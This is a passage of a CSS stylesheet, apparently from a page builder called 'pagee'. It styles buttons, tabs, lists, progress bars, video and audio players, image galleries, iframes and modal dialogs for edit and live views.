    -webkit-text-stroke-color: rgba(0, 0, 0, 0);
    text-stroke-color: rgba(0, 0, 0, 0);
    display: block;
    width: 100%;
    max-width: 100%
}

/*

.vslpagee header [type=title]{display: inline !important}
*/

/*.subtittle{font-size: 2rem; margin: .5em 0 0 0; line-height: 1em; }*/



a {
    color: #264fd8;
    text-decoration: none
}


.button {
    display: block;
    margin: 0 auto;
    width: 420px;
    max-width: 100%;
    background: #315df1;
    color: #fff;
    line-height: 1em;
    text-align: center;
    border-radius: .2em;
    cursor: pointer;
    position: relative;
    min-width: 80px
}

.center > .button {
    margin: 0 auto
}

.button.padding {
    padding: .8em !important
}

/*.button > .icone{font-size: 1.8em;cursor: pointer !important}*/
/*.button.padding> .icone{font-size: 2.2em;cursor: pointer !important}*/


/*NOTE block-float----------------------------------------------------*/
.block-float {
    width: 200px;
    max-width: 100%;
    position: absolute !important;
    margin: auto;
    padding: 0;
    height: auto !important;
    max-height: 100%;


}

section:has(.fixed-block-float) {
    z-index: 2
}

.block-float.fixed-block-float {
    position: fixed !important;
    z-index: 999
}


/*body:not(.page-edite) .block-float{overflow: hidden; }*/
.block-float .subbloco-content {
    max-height: 100% !important;
}

.page-edite .block-float {
    z-index: 3009 !important;
}

.page-edite .block-float {
    outline: 1px dashed #333;
    
    padding: 5px;
}


.page-edite .block-float:hover:before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    background: rgba(255, 255, 255, 0.2);
    background-image: linear-gradient(45deg, rgb(0, 0, 0) 25%, transparent 25%, transparent 75%, black 75%, black),
        linear-gradient(45deg, black 25%, transparent 25%, transparent 75%, black 75%, black);
    background-size: 20px 20px;
    background-position: 0 0, 30px 30px;
    opacity: .2;
    transition: .3s;
    transition-delay: 1s;
    pointer-events: none;

}

.block-float .subbloco-content {
    width: 100%;
    height: auto !important;
    padding: 0
}

.page-edite .block-float .subbloco-content {
    min-height: 35px !important;
}

.position-centered.direcional-b-l,
.position-centered.direcional-t-l {}

.position-centered.direcional-t-r {
    transform: translateX(50%) translateY(-50%)
}

.position-centered.direcional-b-r {
    transform: translateX(50%) translateY(50%)
}

.position-centered.direcional-c-r {
    transform: translateX(50%) translateY(-50%)
}


.position-centered.direcional-t-l {
    transform: translateX(-50%) translateY(-50%)
}

.position-centered.direcional-b-l {
    transform: translateX(-50%) translateY(50%)
}

.position-centered.direcional-c-l {
    transform: translateX(-50%) translateY(-50%)
}


.position-centered.direcional-t-c {
    transform: translateY(-50%)
}

.position-centered.direcional-b-c {
    transform: translateY(50%)
}


/*tab----------------------------------------------------*/

.block-tab {
    display: block;
    margin: 0 auto;
    max-width: 100%
}

.block-tab-head {
    border: solid 1px #c33;
    display: flex;
    margin: 0 auto;
    max-width: 90%;
    text-align: center;
    margin-bottom: 20px
}

.block-tab-head-btn {
    width: 50%;
    margin: 0;
}

body:not(.page-edite) .block-tab-head-btn {
    cursor: pointer !important
}

body:not(.page-edite) .block-tab-head-btn * {
    pointer-events: none !important
}

.block-tab-head-btn-content {
    padding: .1em;
    min-height: 1em;
}

.block-tab-head-btn {
    border-top-left-radius: inherit;
    border-bottom-left-radius: inherit;
    display: grid;
    align-items: center;
    position: relative
}

.block-tab-head-btn + .block-tab-head-btn {
    border-top-right-radius: inherit;
    border-bottom-right-radius: inherit;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}



.block-tab-head-btn:not(.tab-act, .active) {
    background: transparent !important;
}

.page-edite .block-tab-head:hover .block-tab-head-btn {
    margin-top: -10px;
    margin-bottom: 10px
}

.block-tab-sub {
    width: 100%;
    min-height: 50px;
    display: none
}

.page-edite .block-tab-sub,
.page-edite .block-tab {
    border: 1px dashed #ccc;
}

.page-edite .block-tab-sub {
    padding: 5px
}

.block-tab-sub.tab-act,
.page-edite .block-tab-sub {
    display: block
}



/*list----------------------------------------------------*/

body:not(.page-edite) .pagee-prog-bar {
    overflow: hidden
}

.pagee-prog-bar.padding {
    padding: .95em !important
}

.pagee-prog-bar {
    width: 600px;
    max-width: 90%;
    min-width: 80px;
    line-height: 1.4em !important;
    height: 1.4em;
    border: 1px solid black;
    position: relative;
    border-radius: 20px;
    display: block;
    margin: 0 auto;
    background: rgba(0, 0, 0, .5);
    color: #fff;
    vertical-align: middle
}

.pagee-prog-bar-inside {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 0px;
    background: orange;
    border-radius: inherit;
    height: 100%;
}

.pagee-prog-bar-number {
    position: absolute;
    left: 0;
    top: 0%;
    bottom: 0;
    right: 0;
    height: 1.4em;
    width: 100%;
    margin: auto;
    text-align: center;
    z-index: 101;
    pointer-events: none;
}

.page-edite .pagee-prog-bar-inside {
    min-width: 50%
}

/*list----------------------------------------------------*/

/*.bloco33  .list-pagee p{font-size: .8em}*/
.list-pagee {
    width: 800px;
    max-width: 100%;
    min-width: 120px;
    margin: 0 auto
}

.list-pagee ul {
    padding: 0;
    display: flex;
    list-style: none;
    text-align: left;
    margin: 0 auto;
    flex-flow: wrap;
    justify-content: space-between
}

.list-pagee.vertical-align ul {
    align-items: center
}

.list-pagee.space-between ul {
    grid-gap: 1em
}

.list-pagee li {
    padding: 5px;
    padding-left:  !important;
    position: relative;
    counter-increment: li;
    display: flex;
    grid-gap: .5em;
    flex-grow: 1;
    width: 100%;
    align-items: flex-start;
    vertical-align: middle
}

.list-pagee.list-columns ul li {
    max-width: 50%;
}

.list-pagee.list-columns.space-between ul li {
    max-width: calc(50% - .5em);
}

/*.list-pagee.list-columns ul{ flex-direction:row-reverse}*/
/*.list-pagee.list-columns ul li:nth-child(even){order: 1; background: #000;}*/

.list-pagee li .li-content {
    height: auto !important;
    width: 40%;
}

/*
.list-pagee li .li-content > *:first-child{margin-top: 0 !important}
.list-pagee li .li-content > *:last-child{margin-bottom: 0 !important}
*/


*[type=linumber] {
    display: none
}



.list-pagee .icone {
    width: 30px;
    min-width: 30px;
     !important;
    max-width: 20%;
    text-align: center;
    height: auto;
}

.list-pagee.list-columns .icone {
    max-width: 30%;
}

.li-content {
    min-height: 20px;
    flex-grow: 1;
    padding: 0 0;
    margin-bottom: 3px
}

.list-style-center li {
    align-items: center !important;
}

.list-style-center li .li-content {
    align-items: center !important;
    min-height: auto;
}

.list-pagee.list-number li {}

.list-pagee.list-number ul .list-item-number {
    display: inline-block;
    font-size: 16px;
    margin: 0;
    line-height: 36px;
    min-width: 36px;
    font-weight: bold;
    text-align: center;
    box-sizing: content-box;
}

.list-pagee.list-number ul .list-item-number:before {
    content: counter(li);
}

.list-number .icone {
    display: none
}


.list-pagee.list-style-big .icone {
    min-width: 60px;
     !important;
}

.list-pagee.list-style-big .list-item-number {
    font-size: 30px !important;
    min-width: 60px !important;
    line-height: 60px !important;
}


/*code----------------------------------------------------*/


.codearea {
    min-width: 50px;
    width: 100%;
    max-width: 100%;
    min-height: 50px;
    display: block;
    margin: auto;
}

.codearea-sub {
    width: 100%;
    max-width: 100%;
    min-height: 50px;
    border: 1px solid #ccc;
    display: block;
    overflow: visible;
    margin: 0;
    border-radius: inherit;
    position: relative;
    overflow: hidden;
}


.codearea-sub > * {
    max-width: 100%;
    margin: 0 auto
}

.page-edite .codearea-sub:before {
    content: '';
    background: #000;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: .0001
}




.codearea-float {
    min-width: 30px;
    width: 30px;
    max-width: 50%;
    display: block;
    position: fixed;
}

.codearea-float .codearea-sub {
    max-width: 100%;
    min-height: 30px;
    border: none;
    margin: 0 auto;
    overflow: visible
}

.page-edite .codearea-float {
    border: 3px solid #333;
    z-index: 9999 !important;
    border-radius: 5px;
}

/*NOTE video----------------------------------------------------*/



/*

.page-edite .video:not( .lock-elem):after,.page-edite .video.video-float-on .subobj:after{content: ''; background: #000; position: absolute; top: 0;bottom: 0; left: 0;right: 0; opacity: .1; z-index: 999;border-radius: inherit}
.video .subobj{max-width: 100% !important;border-radius: inherit}

section.videofloatonsection {z-index: 1}
*/


/*

.video.ratio.youtube-hidden iframe:hover{ height: calc(100% + 150px);}
*/










.video {
    background: #000;
    display: block;
    width: 600px;
    margin: 0 auto;
    position: relative;
    height: auto;
    background: #000;
    max-width: 100%;
    background-size: cover;
    background-position: center;
    min-width: 100px;
}

/*  .center > .video.ratio-video-square{max-width: 80% !important} */

.video > * {
    transition: 0s !important;
}


.video > .subobj {
    width: 100% !important;
    position: relative !important;
    overflow: hidden !important;
    border: solid 3px black;
    z-index: 9
}

.video .subobj .videosize {
    position: absolute;
    top: -10000%;
    bottom: -10000%;
    left: -10000%;
    right: -10000%;
    margin: auto;
    container-type: inline-size;
    width: 133% !important;
    height: 133% !important;
    transform: scale(.75);
}
.page-edite .videosize{pointer-events: none !important}

.video.youtube-hidden .videosize {
    width: 505% !important;
    height: 502% !important;
    transform: scale(.2);
}

.video.youtube-hidden .videosize {
    width: 5005% !important;
    height: 5002% !important;
    transform: scale(.02);
}


.ratio > .subobj {
    padding-bottom: 55.25%;
    width: inherit;
}

.vsltubeinside >.subobj {
    padding-bottom: 0 !important;
}


.videosize iframe {
    position: absolute;
    width: 101.1%;
    height: 101.1%;
    top: 0;
    bottom: 0;
    left: -10000%;
    right: -10000%;
    margin: auto
}

.youtube-hidden .videosize iframe {
    width: 50% !important;
    height: calc(50% + 450px) !important;
    transform: scale(2)
}



.video.ratio-video-v >.subobj {
    padding-bottom: 185%;
    width: 100% !important;
    height: 100% !important;
}

.video.youtube-hidden.ratio-video-v >.subobj .videosize {
    width: 16000% !important;
}





.video.ratio-video-square >.subobj {
    padding-bottom: 100%;
    width: 100% !important;
    height: 100% !important;
}

.video.youtube-hidden.ratio-video-square >.subobj .videosize {
    width: 10000% !important;
}



.video-float-label {
    display: none
}

.video-float-on .video-float-label {
    z-index: -1;
    display: block;
    position: fixed;
    width: 300px;
    max-width: 50%;
    right: 2%;
    bottom: 3%;
    border-radius: 5px;
    transform: translateX(-30px);
    pointer-events: none;
}

.video-float-on .video-float-label:before {
    content: '' !important;
    padding-bottom: 56%;
    width: 100%;
    display: block
}

.video-float-label-btn {
    width: 30px;
    height: 30px;
    background: rgba(82, 82, 82, 0.5);
    position: absolute;
    left: -5px;
    top: 2px;
    margin: auto;
    pointer-events: auto;
    cursor: pointer;
    border-radius: 50%;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.2)
}

.video-float-label-btn:hover {
    transform: scale(1.1)
}

.ratio-video-v .video-float-label-btn {
    top: 6px;
}


.video-float-label-btn:after,
.video-float-label-btn:before {
    content: '';
    border: solid 1px #fff;
    width: 0px;
    height: 10px;
    transform: rotate(45deg);
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 0;
    right: 0;
}

.video-float-label-btn:before {
    transform: rotate(-45deg)
}

.video-ocultar .video-float-label-btn:after {
    content: '';
    border: solid 2px #fff;
    border-left-color: transparent;
    border-top-color: transparent;
    width: 8px;
    height: 8px;
    transform: rotate(135deg) translateX(-2px) translateY(-2px)
}

.video-ocultar .video-float-label-btn:before {
    width: 22px;
    height: 22px;
    border-radius: 50%;
    border: solid 3px transparent;
    border-top-color: #fff;
    animation: video-ocultar-playing 2s infinite linear
}

@keyframes video-ocultar-playing {
    from {
        transform: rotate(1deg)
    }

    to {
        transform: rotate(360deg)
    }

}


.playerdesativarclick{pointer-events: none !important;}




.video.video-float-on {
    z-index: 9999 !important;
}

.video.video-float-on >.subobj {
    height: auto !important;
    padding-bottom: 0 !important;
    position: fixed !important;
    width: 300px !important;
    overflow: hidden !important;
    top: auto !important;
    right: 2%;
    bottom: 3%;
    max-width: 50% !important
}

.video.video-float-on >.subobj:before {
    content: '';
    display: block;
    width: 100% !important;
    padding-bottom: 56% !important;
    height: auto;
}

.video-float-on:before {
    content: '';
    display: block;
    width: 100% !important;
    padding-bottom: 56% !important;
    height: auto;
}


.youtube-hidden.video.video-float-on .videosize iframe {
    width: 54% !important;
}




.ratio-video-v.video.video-float-on >.subobj,
.ratio-video-v.video.video-float-on .video-float-label {
    width: 100px !important;
    max-width: 25% !important
}

.ratio-video-v.video.video-float-on >.subobj:before,
.ratio-video-v.video.video-float-on .video-float-label:before {
    padding-bottom: 185% !important;
}

.ratio-video-v.video-float-on:before {
    padding-bottom: 185% !important;
}

.youtube-hidden.ratio-video-v.video.video-float-on .videosize iframe {
    width: 58% !important;
}






.ratio-video-square.video.video-float-on >.subobj,
.ratio-video-square.video.video-float-on .video-float-label {
    width: 150px !important;
    max-width: 33% !important
}

.ratio-video-square.video.video-float-on > .subobj:before,
.ratio-video-square.video.video-float-on .video-float-label:before {
    padding-bottom: 100% !important;
}

.ratio-video-square.video-float-on:before {
    padding-bottom: 100% !important;
}





.video.video-float-on.video-ocultar > .subobj {
    right: -300px;
    opacity: 0;
    pointer-events: none
}

.video.video-float-on.video-ocultar .video-float-label {
    width: 30px !important;
    right: -20px !important;
    bottom: 30px;
    height: 30px;
}

.video.video-float-on.video-ocultar .video-float-label-btn {
    top: 0;
}





.videofloatonsection {
    z-index: 5099 !important
}




.video-float-on .videostartscreen{zoom:50%}

.video.youtube-hidden .videostartscreen{


display:flex;
    position: absolute;
    height: 100%;
    width: 100%;
   
    z-index: 999;
    margin: auto;
    top: 0 ;

    left: 0;
    right: 0;
       background-color: inherit;
    align-items:center;
    padding: 10%;
    overflow: hidden;
    background-image: inherit;
    background-position: inherit;
    background-size: cover;
    transition: 0;
    
}

.video >.subobj{ background-size: 1px 1px; background: rgba(0, 0, 0, 0.02)}

.video.youtube-hidden.videostart .videostartscreen{opacity: 0.00001; transition: .3s}
.video:not(.youtube-hidden) .videostartscreen{display: none!important; }

body:not(.page-edite) .videostartscreen{pointer-events: none !important}



.videostartscreencenter{ min-height: 20px;width: 100%;}

.page-edite .videostartscreencenter{border:1px solid red; }


/*
.page-edite .video:not(.lock-elem):after,
.page-edite .video.video-float-on .subobj:after {
    content: '';
    background: #000;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: .1;
    z-index: 999;
    border-radius: inherit
}
*/

.video >.subobj {
    max-width: 100% !important;
    border-radius: inherit;
    cursor: pointer
}
.video iframe{cursor: pointer}

body:not(.page-edite) .video.youtube-hidden.pageeploop{animation: pageevideoload 2s linear}
@keyframes pageevideoload{
    0%{transform: scale(.001)}
    70%{transform: scale(.001) }
    

   96%{transform: scale(1.1)}
    100%{transform: scale(1)}
}

 .pagee-video-event-box,.pagee-video-event-screen {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: none;
    pointer-events: none;
     width: 100%;
     height: 100%;
    z-index: 20;
border-radius: inherit; overflow: hidden}
.pagee-video-event-screen { align-items: center; background-size: cover;  }


.page-edite .video:has(.pagee-video-event-screen.act){ pointer-events: auto}
.page-edite .pagee-video-event-screen{ pointer-events: auto}


.page-edite .video .pagee-video-event-screen.act{ display: flex }
.page-edite .pagee-video-event-screen.act ~ .pagee-video-event-screen{display: none}


.pagee_player_act .pagee-video-event-box{display: block !important}

.pagee-video-event-screen [href], .pagee-video-event-screen [temphref], .video_restart{pointer-events: auto !important}
.videozoomcorrect .pagee-video-event-screen{zoom:.7}



.pagee-start-screen {
    display: flex;
height: 100%;
    background: rgb(45, 48, 56);
}


 .pagee-pause-screen {
 background: rgb(32, 34, 40);
}

.pagee-stop-screen {
  
    background: rgb(26, 28, 33);
}
.pagee-load-screen {
  
    background: rgb(0, 0, 0);
}
.pagee-loop-screen {
  
    background: #2b324373;
}

.pagee-continue-screen {
  
    background: #171a23;
}
.page-edite .video:has(.pagee-loop-screen.act) .pagee-start-screen{display: none !important}




.pvplaying .pagee-start-screen{display: none !important}
.pvpause .pagee-pause-screen{display: flex}
.pvstop .pagee-stop-screen{display: flex}
.pvload .pagee-load-screen{display:flex; z-index:99}
.pageeploop.pvplaying .pagee-loop-screen, .pvcontinueautoplay.pvplaying .pagee-loop-screen{display:flex}
.playerloadbgimgs .pagee-stop-screen,.playerloadbgimgs .pagee-pause-screen{display: flex !important; width: 0; opacity: 0.00001 !important;}
.pvcontinue .pagee-continue-screen{display:flex; z-index:99}

.video:not(.pageeplayer-ytcountclick) .pagee-start-screen{pointer-events: all !important;}
.video:not(.youtube-hidden) :is(.pagee-continue-screen, .pagee-stop-screen,.pagee-pause-screen, .pagee-loop-screen){pointer-events: all !important;}




.pagee-video-event-screen .content_area{width: 80%;
    max-width: 90%;
    min-height: 20px;
    margin: 0 auto;
max-height: 100%;}



.pagee-load-screen:after{content:''; border: solid .5em; border-color: transparent #fff #fff #fff; display:block; top: 0;bottom: 0;left: 0;right: 0; position:absolute; width: 40px; height: 40px; border-radius:300px; margin:auto; animation:pvload 1s linear infinite}

@keyframes pvload{
  from{transform: rotate(0)}
  
  to{transform: rotate(360deg)}
  
  
  
}



.pagee-video-menu-state{pointer-events: auto}

.page-edite .pagee-video-event-screen >.content_area{border:1px solid  #000 }


.pagee-video-menu-state{position: absolute; z-index: 5000; left:  0; right: 0; top: 5px; 
    width: fit-content;
    display: none;
    gap: .2em .5em;
    color: #fff;
    font-size: var(--ft11);
pointer-events: auto;
    margin: 0 auto;

max-width: 90%;
    flex-wrap: wrap;
    justify-content: center;
}








.prog-control-box{position:absolute !important; width:95%; bottom:2%; left: 0;right: 0;margin:auto; z-index:999;}
.prog-time{display: none;}
.pageeplayer-showtime .prog-time{display: block; text-align: center;}
.pagee-player-prog{ height:8% ;min-height:2% ; max-height:10%; width: 95%; background:rgba(0, 0, 0, .5);  display:none; width: 100%;
    height: 20px; }
 body.page-edite .pagee-player-prog.active,  body.page-edite .pagee-player-prog:has(.active){overflow: visible;}

.pagee-player-prog div{  height: 100%; width: 20%; background:red; transition: .2s; position:relative}
[pageeplayerprogtime] .pagee-player-prog{display: flex; align-items: center;}
 [pageeplayerprogtime='0'] .pagee-player-prog {pointer-events: auto!important;}

 body:not(.page-edite) .pagee-player-prog{pointer-events: none!important;}
  body:not(.page-edite) [pageeplayerprogtime='0'] .pagee-player-prog {pointer-events: auto!important;}

 body:not(.page-edite) .pageeploop .pagee-player-prog, .pvpause .pagee-player-prog, .pvstop .pagee-player-prog, .pvload .pagee-player-prog, .pageeploop.pvplaying  .pagee-player-prog,body:not(.page-edite) .video:not(.pvplaying)  .pagee-player-prog{display: none;}


.pagee-player-prog input{height:100%;position: absolute; left:0; right:0; top:0; bottom:0; margin: auto; z-index:2; opacity: .00001; cursor: pointer;  -webkit-appearance: none;}
.page-edite .pagee-player-prog input{pointer-events: none;}




.pagee-player-prog:hover div{border-top-right-radius: 6px !important; border-bottom-right-radius: 6px !important;}

.pagee-player-prog:hover div:after{content: '';
    display: block;
    height: 100%;
    aspect-ratio: 1 / 1;
    border-radius: 50%;
    background: inherit;
    box-shadow: inset 0 0 0 40px rgba(0, 0, 0, .3);
    position: absolute;
    right: 0;
    transform: translateX(30%); }

.page-edite  .video:has(.pagee-video-event-screen.active) .pagee-player-prog{display: none;}






.page-edite .pagee-video-menu-state{display: flex}
.pagee-video-menu-state span{ background: black; cursor: pointer; padding: 2px 5px;
    border-radius: 5px;}


.pagee-video-menu-state span.act{color: var(--act-color)}
.pagee-video-event-screen > .resize-control *, .prog-control-box > .resize-control *{display: none} 

.pageeplayer-fullscreen-btn{ width: 10%; aspect-ratio:1/1; background: #000; position:absolute; z-index:19; top: 0;right: 0; display: none;}

.pageeplayer-fullscreen .pageeplayer-fullscreen-btn{display: block;}











/*NOTE audio ----------------------------------------------------*/

.audio-circle {
 
  transform: rotate(-90deg);
margin: auto;
  position:absolute;
  left: -1px;
  right: -1px;
  top: -1px;
      bottom:-1px;
pointer-events: none;

 
}


.progress-bar__background {
  fill: rgba(0, 0, 0, 0.01);
  stroke: #cfe2f3;
  stroke-width: 2px;
    display:none
}

.progress-bar__progress {
  fill: transparent;
 
  stroke: #085eff;
  stroke-dasharray: 100 100;
  stroke-dashoffset: 100;
  stroke-linecap: round;
  stroke-width: 2px;
  transition:  1s ;
}

.progress-bar__playing {
  fill: none;

  stroke: #085eff;
  stroke-dasharray: 100 100;
  stroke-dashoffset: 100;
  stroke-linecap: round;
  stroke-width: 2px;
  transition:  1s ;

  stroke-dashoffset:75;
    display: none
}

.page-edite .progress-bar__progress  {stroke-dashoffset:95 !important;}

.pagee-audio{ width: 160px;max-width:90%;  position:relative;
display:flex;

  line-height:1em;
  min-width:40px !important;
    margin:0 auto;


  background-size:cover;
     background-position: center;
     overflow: hidden;
  
}
.page-edite .pagee-audio{overflow: visible}
.pagee-audio>*{z-index:1}

.pagee-audio-playing .pagee-svg-icon-audio-play, .pagee-svg-icon-audio-pause{display:none}
.pagee-audio-playing .pagee-svg-icon-audio-pause{display:block}


.pagee-svg-icon-audio{
 width: 100%;
cursor: pointer!important;
}
.page-edite .pagee-svg-icon-audio,.page-edite  audio{pointer-events: none}

.pagee-svg-icon-audio-box{ max-width: 80% ; position:absolute;
  margin:auto;
 max-height: 80%;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  cursor:pointer;
     display: none;
border-radius: 50%;
    overflow: hidden!important
    
}
.pagee-svg-icon-audio-box svg{   
    padding: 25%;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto;}
.pagee-svg-icon-audio path{fill:#085eff;}

.pagee-audio-title{
  width: 70%;
 min-height: 1em;
  border-radius:8px;
  position:absolute;
  bottom: 10%;
  left: 0;
  right: 0;

  margin:auto;
text-align: center;
    display: none;
    z-index: 99;

}
body:not(.page-edite) .pagee-audio-title{    pointer-events: none;}
.page-edite .pagee-audio-title{ pointer-events:inherit !important;}

.pagee-audio audio{ width: 100%; }
.pagee-audio.pagee-style-audio audio{ height: 2px !important }
.progress-bar__progress{display: none}

.pagee-audio.pagee-style-audio{border-radius:50% !important; aspect-ratio:1/1; }
.pagee-audio.pagee-style-audio .pagee-svg-icon-audio-box,.pagee-audio.pagee-style-audio .pagee-audio-title{display:block}
.pagee-audio.pagee-style-audio audio{ width: 0; z-index:-2}
.pagee-audio.pagee-style-audio.act-audio-progress-bar .progress-bar__progress{display: block;}
.pagee-style-audio .progress-bar__background{display: block}

.pagee-style-audio-playing{position:absolute; top: 2%; bottom: 2%;left:  2%;right:  2%;  border-radius:50%; z-index:0; border:.5em solid #78bec7; 
    border-top-color: #085eff;
     border-right-color: transparent !important;
      border-bottom-color: transparent !important;
      border-left-color: transparent !important;
    pointer-events: none;
display:none; z-index:2;}
.pagee-svg-icon-audio-play{transform: translate(1px, -2px)}

.page-edite .pagee-style-audio:not(.act-audio-progress-bar) .progress-bar__playing,.pagee-style-audio.pagee-audio-playing:not(.act-audio-progress-bar) .progress-bar__playing{display: block;}

.pagee-style-audio.pagee-audio-playing.act-audio-progress-bar .progress-bar__playing{display: none;}
.pagee-audio-playing:not(.act-audio-progress-bar) .audio-circle{animation: 2s linear  infinite audioplaying ; display:block}
@keyframes audioplaying{
  
   0%{transform:rotate(-90deg)} 
  100%{transform:rotate(270deg)}
}

body:not(.page-edite) .pagee-audio-master-show:not(.pagee-audio-master-show-act), .pagee-audio-master-hidden.pagee-audio-master-hidden-act{display:none !important}




/*NOTE img gallery----------------------------------------------------*/

.pagee-img-gallery {

    width: 600px;
    max-width: 100%;
    min-width: 180px !important;
    padding: 3px;
    margin-right: 1px;
    margin-left: 1px;
    margin: auto;

}

.pagee-img-gallery.pagee-img-gallery-h {
    min-width: 140px !important;
}

/*
.pagee-img-gallery.pagee-img-gallery-l{}
.pagee-img-gallery.pagee-img-gallery-r{}
*/




.pagee-img-gallery-content {
    width: 100%;
    display: grid;
    position: relative;
    padding-left: 60px;
}

.pagee-img-gallery-amp-box {
    border-radius: 8px;
    width: 100%;
    aspect-ratio: 1/1;
    position: relative;
}

.pagee-img-gallery-amp {
    height: 100%;
    backdrop-filter: blur(10px);
    background-color: rgba(0, 0, 0, 0.8);
    border: none;
    overflow: hidden
}
.pagee-img-gallery-amp:not(.pagee-img-gallery-amp-full){backdrop-filter:none!important; }

.pagee-img-gallery-amp-img {
    width: 100%;
    background-size: cover;
    background-position: center center;
    cursor: zoom-in;
    background-repeat: no-repeat;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    max-height: 100%;
    box-sizing: border-box;
    position: absolute;
    border-radius: inherit;
    border: inherit;
    border-color:inherit !important;
}


.pagee-img-gallery-thumb-list {
    position: absolute !important;
    left: 0;
    bottom: 0;
    top: 0;
    width: 50px;
}

.pagee-img-gallery-thumb-list-scroll {
    width: 100%;
    overflow: scroll;
    height: 100%;
    display: flex;
    gap: 5px;
    flex-direction: column;
    scroll-snap-type: y mandatory;
    scroll-behavior: smooth;
}
/*
.pagee-img-gallery-thumb-list-scroll:hover:not(:active) {
    scroll-snap-type: none;
}
*/

.pagee-img-gallery .pagee-img-gallery-thumb {
    min-width: 50px;
    aspect-ratio: 1/1;
    background: #000;
    background-size: cover;
    background-position: center center;
    cursor: pointer !important;
    transition: .5s;
}

.pagee-img-gallery-thumb:hover {
    transform: scale(.9);
}

.pagee-img-gallery-thumb-show {
    transform: scale(.8) !important;
    scroll-snap-align: center;
}

.pagee-img-gallery.pagee-img-gallery-b .pagee-img-gallery-content {
    padding-bottom: 60px;
    padding-left: 0
}

.pagee-img-gallery.pagee-img-gallery-b .pagee-img-gallery-thumb-list {
    right: 0;
    top: auto;
    height: 50px;
    width: auto;
}

.pagee-img-gallery.pagee-img-gallery-b .pagee-img-gallery-thumb-list-scroll {
    flex-direction: row;
    scroll-snap-type: x mandatory;
    justify-content: left
}



.pagee-img-gallery.pagee-img-gallery-r .pagee-img-gallery-content {
    padding-right: 60px;
    padding-left: 0
}

.pagee-img-gallery.pagee-img-gallery-r .pagee-img-gallery-thumb-list {
    right: 0;
    left: auto;
    width: auto;
}




html:has(.pagee-img-gallery-amp-full-section){overflow: hidden}
section.pagee-img-gallery-amp-full-section {
    z-index: 9999
}
.grupo-blocos:has(.pagee-img-gallery-amp-full) , [type=subbloco]:has(.pagee-img-gallery-amp-full){z-index:202 !important}
.pagee-img-gallery-amp.pagee-img-gallery-amp-full {
    position: fixed !important;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    cursor: zoom-out !important;
    z-index: 9999 !important;
    border-radius: 0 !important;
    border: none !important
}

.pagee-img-gallery-amp.pagee-img-gallery-amp-full .pagee-img-gallery-amp-img {
    background-size: contain;
    border: none !important;
    background-position: center center !important;
    cursor: zoom-out;
}


.pagee-img-gallery-next,
.pagee-img-gallery-back {
    width: 30px;
    max-width: 15%;
    height: 30px;
    max-height: 15%;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 10px;
    border-radius: 50%;
    background: rgba(255, 255, 255, .5);
    box-shadow: 0 0 5px #000;
    z-index: 1;
    cursor: pointer;
    transition: .3s;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' height='24px' viewBox='0 -960 960 960' width='24px' fill='%23000000'><path d='M560-240 320-480l240-240 56 56-184 184 184 184-56 56Z'/></svg>");
  background-repeat: no-repeat;
  background-position: 2px center;
  background-size: 24px 24px;
}

.pagee-img-gallery-next {
    right: 10px;
    left: auto;
 background-position: 4px center;
      background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' height='24px' viewBox='0 -960 960 960' width='24px' fill='%23000000'><path d='M504-480 320-664l56-56 240 240-240 240-56-56 184-184Z'/></svg>");
  
}

.pagee-img-gallery-next:hover,
.pagee-img-gallery-back:hover {
    transform: scale(1.1);
}


.pagee-img-gallery-amp-full .pagee-img-gallery-next,
.pagee-img-gallery-amp-full .pagee-img-gallery-back {
    top: auto;
    bottom: 5%;
    left: 0;
    right: 0;
    transform: translateX(100%);
}

.pagee-img-gallery-amp-full .pagee-img-gallery-next:hover {
    transform: translateX(100%) scale(1.1);
}

.pagee-img-gallery-amp-full .pagee-img-gallery-back {
    transform: translateX(-100%)
}

.pagee-img-gallery-amp-full .pagee-img-gallery-back:hover {
    transform: translateX(-100%) scale(1.1);
}

.pagee-img-gallery-thumb-list-scroll::-webkit-scrollbar {
    height: 0;
    width: 0;

    left: 0;
    background-color: #F5F5F5;
}

/*

.pagee-plataforma .video.video-float.ratio-video-v  .subobj{width: 120px !important; }
.pagee-plataforma .mobile .video.video-float.ratio-video-v  .subobj{max-width: 100px  !important; }
*/
/*NOTE Iframe----------------------------------------------------*/

.pagee-iframe {
    height: 100vh;
    max-height: 200px;
    display: block;
    margin: 0 auto;
    max-width: 100%;
    position: relative
}

.pagee-iframe iframe {
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 100%;
    border: none;
    border-radius: inherit
}

.page-edite .pagee-iframe iframe {
    pointer-events: none;
}

.page-preview .mobile .pagee-iframe {
    height: 780px;
}



/*sitemodal----------------------------------------------------*/

.pmodal {

    position: fixed;
    width: 0;
    height: 0;
    z-index: 9990;
    pointer-events: none;
    top: -200px;
}


.pmodal-content {
    background: #fff;
    color: #333;
    max-width: 90%;
    min-width: 100px;
    z-index: 9999;
    pointer-events: all;
    position: fixed;
    height: auto;
    margin: auto;
    width: 600px;
    display: none;
    padding: 0px;
    text-align: center;
    border: 1px solid #333;
    z-index: 9999
}


.pmodal-content-content {
    width: 100%;
    max-height: 80vh;
    min-height: 80px;
    overflow: scroll;
    padding: 20px;
    z-index: 999;
    border-radius: inherit
}

.pmodal-mask {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(31, 31, 31, 0.9);
    z-index: 90 !important;
    pointer-events: auto;
    display: none;
    backdrop-filter: blur(10px);
    z-index: 9998
}

.pmodal-close-icon {
    position: absolute;
    top: 5px;
    right: 5px;
